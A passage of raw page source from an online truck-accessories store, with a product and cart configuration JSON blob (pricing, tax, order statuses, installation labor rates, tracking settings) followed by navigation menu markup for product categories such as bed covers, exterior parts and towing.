stock","store_inventory":4,"subtotal":58.95,"subtotal_before_discounts":58.95,"subtotal_before_discounts_text":"$58.95","subtotal_text":"$58.95","subtract":false,"tag":"","tags":[],"tax":5.31,"tax_class":"Taxable Goods","tax_class_id":9,"tax_rate_total":{"F":0,"P":9},"tax_rates":[{"tax_rate_id":90,"name":"AL Sales Tax","rate":9,"type":"P","priority":0,"amount":5.3055}],"tax_text":"$5.31","thumbnails":{"primary":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Four7.jpg?auto=format%2C&fit=max&q=&w=600&h=600","cart":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Four7.jpg?auto=format%2C&fit=max&q=&w=47&h=47","popup":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Four7.jpg?auto=format%2C&fit=max&q=&w=500&h=500","wishlist":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Four7.jpg?auto=format%2C&fit=max&q=&w=47&h=47"},"total":64.26,"total_before_discounts":64.26,"total_before_discounts_text":"$64.26","total_inventory":4,"total_text":"$64.26","total_weight":4,"unit_price":58.95,"unit_price_before_discounts":58.95,"unit_price_before_discounts_text":"$58.95","unit_price_before_options":58.95,"unit_price_before_options_text":"$58.95","unit_price_text":"$58.95","unspsc":"25174418","upc":"00787765903899","viewed":47,"wd_inventory":0,"weight":4,"weight_class":"lb","weight_class_id":5,"weight_text":"4.00lb","width":15,"width_text":"15.00in"},"video_thumbnails":[],"cta_message":"Please dial 800-953-7108 for availability","show_install_graphic":true,"install_graphic":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/we-install.png","current_currency":"","currencies":"","text_discount":" or more ","instant_checkout_button":false,"in_pos_mode":false,"product_card_bg_color":""},"catalog":{"is_pro":true,"is_checkout_site":false,"in_pos_mode":false,"in_iframe":false,"in_kiosk":false,"is_kiosk_homepage":"","kiosk_homepage":"","kiosk_videos":[],"kiosk_prompt_timer":1,"kiosk_idle_timer":2,"catalog_url":"https:\/\/hhtruckaccessories.com\/","pos_locked":false,"pos_idle_timer":0,"button_cart":"Add to Cart","noprice_template":false,"show_brand_on_listing":true,"show_part_number_on_listing":true,"add_to_cart_on_listing":true,"vehicle_fitment_config":{"ymm_enabled":true,"ymm_heading":"","ymm_tab_label":"","ymm_redirect":"","ymm_page_refresh":true,"engine_family_enabled":false,"engine_family_tab_label":"","vehicle_lookup_enabled":true,"enable_sub_model":false,"enable_body_type":false,"enable_bed_length":false,"enable_choices":false,"enable_aces_data_attributes":true,"require_fitment_confirmation":true,"show_universal":false,"design":{"ymm_form_background_color":"","ymm_text_background_color":"#444444","ymm_text_color":"#fedd00","ymm_button_color":"#fedd00","ymm_button_text_color":"#444444","ymm_button_hover_color":"","ymm_button_hover_text_color":"","ymm_glow_color":""},"ymm_popular_sort":"1"},"we_install_graphic":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/we-install.png","allow_limit":false,"show_schedule_appt":false,"show_stock":true,"show_stock_locations":false,"show_product_tags":true,"review_status":false,"rebate_tab_global":true,"marketing_tracking_trackers":{"gtag":{"ids":["G-HHXFPNZYYR","AW-439516896"],"events":["addToCart","removeFromCart","beginCheckout","checkoutStep","completeCheckout","submitRefund","productImpression","productClick","productDetailView","signUp"]},"facebook_pixel":{"ids":["398489068116182"],"events":["addToCart","beginCheckout","findLocation","completeCheckout","productDetailView"]}},"tax_classes":[{"tax_class_id":"9","title":"Taxable Goods","description":"Taxed goods","date_added":"2009-01-06 22:21:53","date_modified":"2021-06-24 19:51:49"},{"tax_class_id":"11","title":"Installation (non-taxed)","description":"Installation Charge","date_added":"2021-03-04 11:11:19","date_modified":"2021-06-23 14:42:29"},{"tax_class_id":"12","title":"Shipping","description":"Shipping","date_added":"2021-03-09 14:30:37","date_modified":"2021-03-09 14:55:49"}],"order_statuses":[{"order_status_id":"7","name":"Canceled","status_color":null,"status_text_color":null},{"order_status_id":"9","name":"Canceled Reversal","status_color":null,"status_text_color":null},{"order_status_id":"13","name":"Chargeback","status_color":null,"status_text_color":null},{"order_status_id":"5","name":"Complete","status_color":null,"status_text_color":null},{"order_status_id":"8","name":"Denied","status_color":null,"status_text_color":null},{"order_status_id":"14","name":"Expired","status_color":null,"status_text_color":null},{"order_status_id":"10","name":"Failed","status_color":null,"status_text_color":null},{"order_status_id":"18","name":"Install Scheduled","status_color":null,"status_text_color":null},{"order_status_id":"21","name":"Kiosk","status_color":null,"status_text_color":null},{"order_status_id":"1","name":"Pending","status_color":null,"status_text_color":null},{"order_status_id":"19","name":"Pending Payment","status_color":null,"status_text_color":null},{"order_status_id":"15","name":"Processed","status_color":null,"status_text_color":null},{"order_status_id":"2","name":"Processing","status_color":null,"status_text_color":null},{"order_status_id":"17","name":"Ready for Pickup","status_color":null,"status_text_color":null},{"order_status_id":"11","name":"Refunded","status_color":null,"status_text_color":null},{"order_status_id":"12","name":"Reversed","status_color":null,"status_text_color":null},{"order_status_id":"20","name":"Saved Order","status_color":null,"status_text_color":null},{"order_status_id":"3","name":"Shipped","status_color":null,"status_text_color":null},{"order_status_id":"16","name":"Voided","status_color":null,"status_text_color":null}],"search_text":"","search_data":{"brand":"brands","series":"series","categories":"categories","parts":"parts","site_id":"hhsales","disable_without_stock":"0"},"labor_rates":[{"labor_id":1,"title":"Install + Alignment","code":"Suspension Labor","amount":155,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-10-06","display_text":"Install with Alignment +{AMOUNT}"},{"labor_id":2,"title":"Installation","code":"Standard","amount":125,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-06-22","display_text":"Professional Installation +{AMOUNT}"},{"labor_id":3,"title":"Free Install","code":"free-install","amount":0,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-06-22","display_text":"Free Installation"},{"labor_id":4,"title":"Mount and Balance","code":"MNB","amount":120,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-09-08","display_text":"Add {TITLE} for +{AMOUNT} per wheel or tire. NOTE - if buying wheels AND tires, this is only one charge per set."}],"program":{"key":"ttc","name":"Total Truck Centers&trade;","website":"https:\/\/totaltruckcenters.com\/","color_logo":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/aam\/total-truck-centers.png?auto=format&fit=max&w=150","white_logo":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/aam\/total-truck-centers-white.png?auto=format&fit=max&w=150"},"interactive_garage":{"enabled":true,"enable_on_product_page":true,"enable_on_product_card":true,"main_script":"https:\/\/production.interactivegarage.com\/scripts\/ig-view-on-vehicle\/ig-view-on-vehicle.min.js","site_script":"https:\/\/production.interactivegarage.com\/scripts\/ig-view-on-vehicle\/ig-view-on-vehicle-hhenterprise.min.js"},"is_paceapi_active":true,"po_numbers":false,"require_po_numbers":false,"show_labor_total":true,"login_for_pricing":"0","header_font":"Rajdhani","body_font":"Arimo","affirm_color":"black"},"cart_popout":{"is_pro_navbar":"","text_checkout":"Check Out","text_loading":"Loading...","text_empty":"Your shopping cart is empty.","text_cart":"View Cart","cart_url":"https:\/\/hhtruckaccessories.com\/checkout\/cart","checkout_url":"https:\/\/hhtruckaccessories.com\/checkout\/checkout","show_cart":"icon_only","show_count_circle":"1","guest_checkout":true,"customer_logged":false,"show_checkout_button":""}}</script><div class="cartPopout"></div>
        </div>
    
    <div class="flex-item flex-item-nogrow">
        <button data-target="#navbar-collapse-g" data-toggle="collapse" class="navbar-toggle mr-0 mb-1">
            <i id="navbar-icon"></i>
        </button>
    </div>
</div>

    <div id="mobileProTopNav" class="flex-wrapper flex-wrapper-space-items flex-wrap flex-items-center" style="display: none;"></div>
                        </div>
                    
                </div>

                <div id="navbar-collapse-g" class="collapse navbar-collapse">
                    <ul class="nav navbar-nav" style="text-transform: uppercase">
                                                                                    
                                                                    <li class="">
                                        <a href="/product/catalog" >
                                            <i class=""></i>
                                            Shop All                                        </a>
                                    </li>
                                                                                            
                                                                    <li class="">
                                        <a href="/product/manufacturer" >
                                            <i class=""></i>
                                            Brands                                        </a>
                                    </li>
                                                                                            
                                                                                                            <li class="dropdown flex-dropdown">
                                            <a data-toggle="dropdown" class="dropdown-toggle" href="#">Bed Covers <i class="fa fa-chevron-down"></i></a>
                                            <ul class="dropdown-menu custom-dropdown-menu flex-wrapper">
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-covers/camper-tops">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Camper-Top1.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Camper Tops" />
                                                                </div>
                                                                                                                        <div class="text-center">Camper Tops</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-covers/hard-folding-truck-bed-covers">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Hard-Tri-Fold.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Hard Folding Tonneau Covers" />
                                                                </div>
                                                                                                                        <div class="text-center">Hard Folding Tonneau Covers</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-covers/soft-folding-truck-bed-covers">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Soft-Folding.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Soft Tonneau Covers" />
                                                                </div>
                                                                                                                        <div class="text-center">Soft Tonneau Covers</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-covers/hard-retractable-truck-bed-covers">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Retractible.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Hard Retractable Tonneau Cover" />
                                                                </div>
                                                                                                                        <div class="text-center">Hard Retractable Tonneau Cover</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-covers/hard-one-piece-truck-bed-covers">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Hard-Lid.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Hard One-Piece Covers (Lids)" />
                                                                </div>
                                                                                                                        <div class="text-center">Hard One-Piece Covers (Lids)</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-covers/hard-rolling-truck-bed-covers">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Hard-Rolling-Cover1.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Hard Rolling Tonneau Covers" />
                                                                </div>
                                                                                                                        <div class="text-center">Hard Rolling Tonneau Covers</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-covers/soft-rolling-truck-bed-covers">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Roll-Up-Cover.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Soft Roll Up Tonneau Covers" />
                                                                </div>
                                                                                                                        <div class="text-center">Soft Roll Up Tonneau Covers</div>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </li>
                                                                                                                                
                                                                                                            <li class="dropdown flex-dropdown">
                                            <a data-toggle="dropdown" class="dropdown-toggle" href="#">Exterior <i class="fa fa-chevron-down"></i></a>
                                            <ul class="dropdown-menu custom-dropdown-menu flex-wrapper">
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/bumpers-and-grille-guards">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Front-Bumper.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Bumpers and Grille Guards" />
                                                                </div>
                                                                                                                        <div class="text-center">Bumpers and Grille Guards</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/running-boards-and-steps">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Running-Board.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Running Boards and Steps" />
                                                                </div>
                                                                                                                        <div class="text-center">Running Boards and Steps</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-and-tailgate/bed-liners">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Bed-Liner.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Bed Liners" />
                                                                </div>
                                                                                                                        <div class="text-center">Bed Liners</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/automotive-lighting">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Lighting-3.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Lighting" />
                                                                </div>
                                                                                                                        <div class="text-center">Lighting</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/exterior/fender-flares-and-accessories">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Fender-Flares1.png?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Fender Flares" />
                                                                </div>
                                                                                                                        <div class="text-center">Fender Flares</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/exterior/grilles">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Grille.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Grilles" />
                                                                </div>
                                                                                                                        <div class="text-center">Grilles</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/exterior/side-window-deflectors">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Rain-Guards.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Side Window Deflectors" />
                                                                </div>
                                                                                                                        <div class="text-center">Side Window Deflectors</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/exterior/bug-and-hood-shields">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Bug-Shield.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Bug Shields" />
                                                                </div>
                                                                                                                        <div class="text-center">Bug Shields</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/exterior/mud-guards-and-mud-flaps">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Mud-Flaps.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Mud Flaps" />
                                                                </div>
                                                                                                                        <div class="text-center">Mud Flaps</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/exterior/chrome-trim-and-dress-up">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Fender-Trim.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Trim and Accents" />
                                                                </div>
                                                                                                                        <div class="text-center">Trim and Accents</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-and-tailgate/bed-light-and-sport-bars">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Sport-Bar2.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Sport Bars" />
                                                                </div>
                                                                                                                        <div class="text-center">Sport Bars</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/winches-and-accessories">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Winches.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Winch Products" />
                                                                </div>
                                                                                                                        <div class="text-center">Winch Products</div>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </li>
                                                                                                                                
                                                                                                            <li class="dropdown flex-dropdown">
                                            <a data-toggle="dropdown" class="dropdown-toggle" href="#">Interior <i class="fa fa-chevron-down"></i></a>
                                            <ul class="dropdown-menu custom-dropdown-menu flex-wrapper">
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/interior/floor-mats-and-cargo-liners">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/PhotoFunia-1679419110.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Floor Mats / Cargo Liners" />
                                                                </div>
                                                                                                                        <div class="text-center">Floor Mats / Cargo Liners</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/interior/seat-covers">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/PhotoFunia-1679419024.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Seat Covers" />
                                                                </div>
                                                                                                                        <div class="text-center">Seat Covers</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/alea-leather">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/onoKQi5G4ojZa1SfrXrs6w_r.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Leather Seats and Upholstery" />
                                                                </div>
                                                                                                                        <div class="text-center">Leather Seats and Upholstery</div>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </li>
                                                                                                                                
                                                                                                            <li class="dropdown flex-dropdown">
                                            <a data-toggle="dropdown" class="dropdown-toggle" href="#">Cargo Management <i class="fa fa-chevron-down"></i></a>
                                            <ul class="dropdown-menu custom-dropdown-menu flex-wrapper">
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-and-tailgate/truck-bed-toolboxes-and-accessories">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Truck-Toolbox.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Truck Tool Boxes" />
                                                                </div>
                                                                                                                        <div class="text-center">Truck Tool Boxes</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/cargo-management/truck-and-van-racks">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Ladder-Rack.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Ladder Racks - Truck" />
                                                                </div>
                                                                                                                        <div class="text-center">Ladder Racks - Truck</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-and-tailgate/bed-slides">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Bed-Slide.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Bed Slides" />
                                                                </div>
                                                                                                                        <div class="text-center">Bed Slides</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-and-tailgate/truck-bed-extenders">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Bed-Extend.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Truck Bed Extenders" />
                                                                </div>
                                                                                                                        <div class="text-center">Truck Bed Extenders</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/cargo-management/headache-racks">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Headache-Rack.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Headache Racks" />
                                                                </div>
                                                                                                                        <div class="text-center">Headache Racks</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/cargo-management/bike-carriers-and-racks">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Bike-Carrier%20%282%29.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Bike Carriers and Racks" />
                                                                </div>
                                                                                                                        <div class="text-center">Bike Carriers and Racks</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/cargo-management/rooftop-boxes-and-bags">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Roof-Carrier.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Rooftop Carriers and Bags" />
                                                                </div>
                                                                                                                        <div class="text-center">Rooftop Carriers and Bags</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/cargo-management/cargo-baskets">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Cargo-Basket.png?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Cargo Baskets" />
                                                                </div>
                                                                                                                        <div class="text-center">Cargo Baskets</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/cargo-management/tie-downs-and-anchors">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Tie-Down.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Tie Downs and Anchors" />
                                                                </div>
                                                                                                                        <div class="text-center">Tie Downs and Anchors</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/cargo-management/cargo-racks">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/cargo-basket-rack%20%281%29.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Cargo Racks and Shelving" />
                                                                </div>
                                                                                                                        <div class="text-center">Cargo Racks and Shelving</div>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </li>
                                                                                                                                
                                                                                                            <li class="dropdown flex-dropdown">
                                            <a data-toggle="dropdown" class="dropdown-toggle" href="#">Towing <i class="fa fa-chevron-down"></i></a>
                                            <ul class="dropdown-menu custom-dropdown-menu flex-wrapper">
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/hitches">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/download%20%281%29.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Custom Trailer Hitches" />
                                                                </div>
                                                                                                                        <div class="text-center">Custom Trailer Hitches</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/fifth-wheel-hitches-and-goosenecks">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Fifth-Wheel.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Goosenecks / Fifth Wheels" />
                                                                </div>
                                                                                                                        <div class="text-center">Goosenecks / Fifth Wheels</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/ball-mounts">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Ball-Mount.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Ball Mounts" />
                                                                </div>
                                                                                                                        <div class="text-center">Ball Mounts</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/brake-controllers">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Brake-Controller.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Brake Controllers" />
                                                                </div>
                                                                                                                        <div class="text-center">Brake Controllers</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/hitch-wiring">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Hitch-Wire.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Hitch Wiring" />
                                                                </div>
                                                                                                                        <div class="text-center">Hitch Wiring</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/hitch-accessories">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Hitch-Locks.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Hitch Pins and Locks" />
                                                                </div>
                                                                                                                        <div class="text-center">Hitch Pins and Locks</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/suspension/air-spring-kits">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Air-Helpers.png?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Air Helper Spring Kits" />
                                                                </div>
                                                                                                                        <div class="text-center">Air Helper Spring Kits</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/weight-distribution-and-sway-control">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Weight-Distribution.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Weight Distribution / Sway Control" />
                                                                </div>
                                                                                                                        <div class="text-center">Weight Distribution / Sway Control</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/tow-bars">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Tow-Bar1.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Tow Bars and Baseplates" />
                                                                </div>
                                                                                                                        <div class="text-center">Tow Bars and Baseplates</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/trailer-parts">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/trailersketch.png?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Trailer Parts" />
                                                                </div>
                                                                                                                        <div class="text-center">Trailer Parts</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
